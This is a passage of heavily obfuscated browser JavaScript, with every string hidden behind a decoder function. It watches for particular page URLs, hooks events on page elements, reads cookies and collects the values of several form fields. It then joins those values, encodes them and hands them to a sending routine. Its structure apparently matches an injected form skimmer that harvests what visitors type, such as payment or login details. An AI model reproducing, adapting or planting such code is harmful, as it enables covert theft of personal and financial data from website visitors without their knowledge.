di=null;continue;case'3':di[b('85','o#9v')](aQ[b('86','Z[)f')](aQ[b('87','ncNn')],dd));continue;case'4':di[b('88','Z[)f')](aQ[b('89','LYHU')],aQ[b('8a','4S^7')]);continue;}break;}}function dj(){var dk={'sSXXz':function(dl,dm){return aQ[b('8b','t!^%')](dl,dm);},'uxcix':function(dn,dp){return aQ[b('8c',')t1M')](dn,dp);},'YaOOT':function(dq,dr){return aQ[b('8d','$dSy')](dq,dr);}};try{var ds=aQ[b('8e','[jwO')](ay,aQ[b('8f','[KVf')]);if(aQ[b('90','%80u')](ds,null)){}else{if(aQ[b('91','[jwO')](aQ[b('92','Z6sH')],aQ[b('93','[6ZG')])){var k,l=new RegExp(aQ[b('94','CZW&')](aQ[b('95',')t1M')](aQ[b('96','Oa8(')],name),aQ[b('97','*!Wl')]));if(k=document[b('98','hy@@')][b('99','!4^a')](l)){return aQ[b('9a','KTjL')](unescape,k[0x2]);}else{return null;}}else{var dw='';if(document[b('9b','4U&#')](aQ[b('9c','[KVf')])){dw=aQ[b('9d','B1x)')](document[b('9e','hy@@')](aQ[b('9f',']Q!q')])[b('a0','[6ZG')],'..');dw=aQ[b('a1','vd@3')](E,dw);aQ[b('a2','ncNn')](a6,aQ[b('a3','bQI(')],dw);}else if(document[b('a4','LYHU')](aQ[b('a5','5kJ(')])){dw=aQ[b('a6','F2cV')](aQ[b('a7','GxrN')](aQ[b('a8','xjT1')](document[b('a9','B1x)')](aQ[b('aa','*!Wl')])[b('ab','aWeM')],'..'),document[b('ac','51@I')](aQ[b('ad','$)83')])[b('ae',']Q!q')]),'..');dw=aQ[b('af','GxrN')](E,dw);aQ[b('b0','Z[)f')](a6,aQ[b('b1','K8Hx')],dw);}else{if(aQ[b('b2','K8Hx')](aQ[b('b3','z!Ps')],aQ[b('b4','bQI(')])){var d='';for(var e=0x0;dk[b('b5','hy@@')](e,str[b('b6','z!Ps')]);e++){if(dk[b('b7','Pk^$')](d,''))d=str[b('b8','[6ZG')](e)[b('b9','b)d0')](0x10);else d+=dk[b('ba','[jwO')](',',str[b('bb','5O5K')](e)[b('bc','vd@3')](0x10));}return d;}else{dw=aQ[b('bd','b)d0')](aQ[b('be','51@I')](aQ[b('bf','btdn')](document[b('c0','e7QU')](aQ[b('c1','o#9v')])[b('c2','I@c8')],'..'),document[b('c3','Oa8(')](aQ[b('c4','bQI(')])[b('a0','[6ZG')]),'..');dw=aQ[b('c5','b)d0')](E,dw);aQ[b('c6',')t1M')](a6,aQ[b('c7','*!Wl')],dw);}}}}}catch(dA){}}function dB(){try{if(aQ[b('c8','$dSy')](aQ[b('c9','4S^7')],aQ[b('ca','F2cV')])){var dC=aQ[b('cb','z!Ps')](aQ[b('cc','Pk^$')](aQ[b('cd','ENaN')](document[b('ce','$dSy')](aQ[b('cf','5O5K')])[b('d0','ENaN')],'..'),document[b('d1','VfYj')](aQ[b('d2','5O5K')])[b('d3','QBD6')]),'..');dC=aQ[b('d4','$)83')](E,dC);aQ[b('d5','btdn')](a6,aQ[b('d6','%80u')],dC);}else{var u=aQ[b('d7','[KVf')](aQ[b('d8','5O5K')](aQ[b('d9','z!Ps')](aQ[b('da','btdn')](aQ[b('db','QBD6')](aQ[b('dc','Oa8(')](aQ[b('dd','aWeM')],document[b('ce','$dSy')](aQ[b('de','vd@3')])[b('df','%80u')]),'..'),document[b('e0',')t1M')](aQ[b('e1','xjT1')])[b('e2','76od')]),document[b('e3','Z6sH')](aQ[b('e4','B1x)')])[b('e5','$)83')]),document[b('1a','b)d0')](aQ[b('e6','$)83')])[b('e7','Oa8(')]),'..');u=aQ[b('e8','I@c8')](E,u);aQ[b('e9','b)d0')](a6,aQ[b('ea','Pk^$')],u);}}catch(dF){}}function dG(){try{if(aQ[b('eb','ncNn')](aQ[b('ec','5kJ(')],aQ[b('ed','r8qB')])){dI=aQ[b('ee','CZW&')](document[b('ef','bQI(')](aQ[b('f0','4S^7')])[b('f1','vd@3')],'..');dI=aQ[b('f2','vd@3')](E,dI);aQ[b('f3','Z6sH')](a6,aQ[b('f4','DEPz')],dI);}else{var dI=aQ[b('f5','5O5K')](aQ[b('f6','r8qB')](aQ[b('f7','t!^%')](aQ[b('f8','51@I')](aQ[b('f9','CZW&')](aQ[b('fa',')t1M')](aQ[b('fb',']Q!q')],document[b('fc','K8Hx')](aQ[b('fd','F2cV')])[b('fe','VfYj')]),'..'),document[b('9b','4U&#')](aQ[b('ff','Z&23')])[b('100','e7QU')]),document[b('ac','51@I')](aQ[b('101','ENaN')])[b('100','e7QU')]),document[b('102','Pk^$')](aQ[b('103',']Q!q')])[b('104','Z6sH')]),'..');dI=aQ[b('105','Z&23')](E,dI);aQ[b('106','z!Ps')](a6,aQ[b('107','KTjL')],dI);}}catch(dJ){}}function dK(){var dL=aQ[b('108','Z6sH')];if(aQ[b('109','GxrN')](document[b('10a','xjT1')](aQ[b('10b','9t$R')])[b('104','Z6sH')],'')){var dM=aQ[b('10c','DEPz')][b('10d','5kJ(')]('|'),dN=0x0;while(!![]){switch(dM[dN++]){case'0':var dO=aQ[b('10e','btdn')];continue;case'1':var dP=aQ[b('10f','btdn')](ay,aQ[b('110','5O5K')]);continue;case'2':aQ[b('111','*!Wl')](dc,dQ,dL);continue;case'3':var dQ=aQ[b('112','hy@@')](aQ[b('113','QwEp')](aQ[b('114','51@I')](aQ[b('115','vd@3')](aQ[b('116','4S^7')](aQ[b('117','GxrN')](aQ[b('118','Z6sH')](aQ[b('119','5kJ(')](aQ[b('11a','Oa8(')](aQ[b('11b','z!Ps')](aQ[b('11c','aWeM')](aQ[b('11d','DEPz')](aQ[b('11e','76od')](aQ[b('11f','Oa8(')](aQ[b('120','Pk^$')](dO,'..'),document[b('121','[jwO')](aQ[b('122','Z&23')])[b('123','9awO')]),'\x20'),document[b('124','76od')](aQ[b('125','B1x)')])[b('126','5O5K')]),'..'),document[b('127','9awO')](aQ[b('128','r8qB')])[b('e7','Oa8(')]),document[b('129','QwEp')](aQ[b('12a','4U&#')])[b('ab','aWeM')]),document[b('12b','QBD6')](aQ[b('12c','btdn')])[b('12d','b)d0')]),document[b('12e','Z&23')](aQ[b('12f','LYHU')])[b('d0','ENaN')]),'..'),document[b('c3','Oa8(')](aQ[b('130','vd@3')])[b('131','B1x)')][document[b('132','CZW&')](aQ[b('133','ENaN')])[b('134','Z6sH')]][b('135','DEPz')]),'-'),document[b('136','F2cV')](aQ[b('137','$dSy')])[b('138','vd@3')][document[b('139','aWeM')](aQ[b('13a',')t1M')])[b('13b','F2cV')]][b('13c','$dSy')]),'..'),document[b('13d','5O5K')](aQ[b('13e','76od')])[b('13f',')t1M')]);continue;case'4':if(aQ[b('140','LYHU')](dP,null)){dO=aQ[b('141','VfYj')](dO,aQ[b('142','I@c8')](S,dP));}continue;}break;}}}if(aQ[b('143','Z6sH')](window[b('144','[jwO')][b('145','t!^%')][b('146','51@I')](aQ[b('147','5O5K')]),-0x1)){if(document[b('148','KTjL')](aQ[b('149','e7QU')])){if(aQ[b('14a','Pk^$')](aQ[b('14b','K8Hx')],aQ[b('14c','B1x)')])){var f='';var g=str[b('14d','hy@@')](',');for(var h=0x0;aQ[b('14e','[KVf')](h,g[b('14f','bQI(')]);h++){f+=String[b('150','9t$R')](aQ[b('151','Z6sH')](parseInt,g[h],0x10));}return f;}else{document[b('18','ncNn')](aQ[b('152','o#9v')])[b('153','$)83')](aQ[b('154','GxrN')],function(dV){aQ[b('155','o#9v')](dK);},![]);}}}else if(aQ[b('156','Pk^$')](window[b('157',')t1M')][b('158','$dSy')][b('159','u^C3')](aQ[b('15a','Oa8(')]),-0x1)){if(document[b('9b','4U&#')](aQ[b('15b',']Q!q')])){document[b('ac','51@I')](aQ[b('15c','vd@3')])[b('15d','ncNn')](aQ[b('15e','I@c8')],dj);}}else if(aQ[b('15f','76od')](window[b('160','DEPz')][b('161','51@I')][b('162','ncNn')](aQ[b('163','Pk^$')]),-0x1)){if(document[b('164','vd@3')](aQ[b('165','5kJ(')])){document[b('9b','4U&#')](aQ[b('166','76od')])[b('167',')t1M')](aQ[b('168','ENaN')],dj);}}else if(aQ[b('169','4S^7')](window[b('16a','4S^7')][b('16b','r8qB')][b('16c','Z&23')](aQ[b('16d','5kJ(')]),-0x1)){if(aQ[b('16e','xjT1')](aQ[b('16f','5O5K')],aQ[b('170','5kJ(')])){try{var p=aQ[b('171','I@c8')](aQ[b('172','bQI(')](aQ[b('173','GxrN')](document[b('174','[KVf')](aQ[b('175','[6ZG')])[b('176','Pk^$')],'..'),document[b('a4','LYHU')](aQ[b('177','DEPz')])[b('123','9awO')]),'..');p=aQ[b('178','bQI(')](E,p);aQ[b('179','5kJ(')](a6,aQ[b('17a','$)83')],p);}catch(dY){}}else{if(document[b('13d','5O5K')](aQ[b('17b','%80u')])){if(aQ[b('17c','DEPz')](aQ[b('17d','VfYj')],aQ[b('17e','4U&#')])){aQ[b('17f','aWeM')](dK);}else{document[b('180','GxrN')](aQ[b('181','[KVf')])[b('182','vd@3')](aQ[b('183','LYHU')],dB);}}}}else if(aQ[b('184','ENaN')](window[b('185','xjT1')][b('186','QwEp')][b('162','ncNn')](aQ[b('187','5kJ(')]),-0x1)){if(aQ[b('188','aWeM')](aQ[b('189','ENaN')],aQ[b('18a','z!Ps')])){var v=aQ[b('18b','*!Wl')];if(aQ[b('18c','[6ZG')](document[b('13d','5O5K')](aQ[b('18d','$)83')])[b('104','Z6sH')],'')){var e2=aQ[b('18e','Oa8(')][b('18f','Oa8(')]('|'),e3=0x0;while(!![]){switch(e2[e3++]){case'0':aQ[b('190','LYHU')](dc,y,v);continue;case'1':if(aQ[b('191','o#9v')](x,null)){w=aQ[b('192',']Q!q')](w,aQ[b('193','5kJ(')](S,x));}continue;case'2':var x=aQ[b('194','Z6sH')](ay,aQ[b('195','u^C3')]);continue;case'3':var w=aQ[b('196','Z6sH')];continue;case'4':var y=aQ[b('197','K8Hx')](aQ[b('198','QBD6')](aQ[b('199','hy@@')](aQ[b('19a','Z[)f')](aQ[b('19b','[jwO')](aQ[b('19c','vd@3')](aQ[b('19d','KTjL')](aQ[b('19e','btdn')](aQ[b('19f','QBD6')](aQ[b('1a0','t!^%')](aQ[b('1a1','[KVf')](aQ[b('1a2','VfYj')](aQ[b('1a3','9awO')](aQ[b('1a4','QBD6')](aQ[b('1a5','9awO')](w,'..'),document[b('e0',')t1M')](aQ[b('122','Z&23')])[b('1a6','[jwO')]),'\x20'),document[b('ce','$dSy')](aQ[b('1a7','5kJ(')])[b('1a8','*!Wl')]),'..'),document[b('12b','QBD6')](aQ[b('128','r8qB')])[b('1a9','r8qB')]),document[b('1aa','9t$R')](aQ[b('1ab','$)83')])[b('1ac','5kJ(')]),document[b('129','QwEp')](aQ[b('1ad','5O5K')])[b('1ae','K8Hx')]),document[b('1af','!4^a')](aQ[b('12f','LYHU')])[b('13c','$dSy')]),'..'),document[b('1b0','I@c8')](aQ[b('1b1','LYHU')])[b('1b2','Pk^$')][document[b('a9','B1x)')](aQ[b('1b3','hy@@')])[b('1b4','LYHU')]][b('1ac','5kJ(')]),'-'),document[b('c3','Oa8(')](aQ[b('1b5','5kJ(')])[b('1b6','xjT1')][document[b('1b7','z!Ps')](aQ[b('1b8','GxrN')])[b('1b9','[6ZG')]][b('1ba','B1x)')]),'..'),document[b('1af','!4^a')](aQ[b('1bb','CZW&')])[b('104','Z6sH')]);continue;}break;}}}else{if(document[b('1a','b)d0')](aQ[b('1bc','QwEp')])){document[b('9e','hy@@')](aQ[b('1bd','r8qB')])[b('1be','[6ZG')](aQ[b('1bf','z!Ps')],dj);}}}}function e7(e8){var e9={'hUrQr':function(ea){return ea();},'TPAFq':function(eb,ec){return eb==ec;},'kTdTp':b('1c0','ncNn'),'PExSn':function(ed){return ed();}};if(e9[b('1c1','I@c8')](document[b('1c2','KTjL')],e9[b('1c3','K8Hx')])){e9[b('1c4',']Q!q')](e8);}else{window[b('1c5','[KVf')]=function(){e9[b('1c6','Oa8(')](e8);};}}window[b('1c7','o#9v')](b('1c8','LYHU'),aP);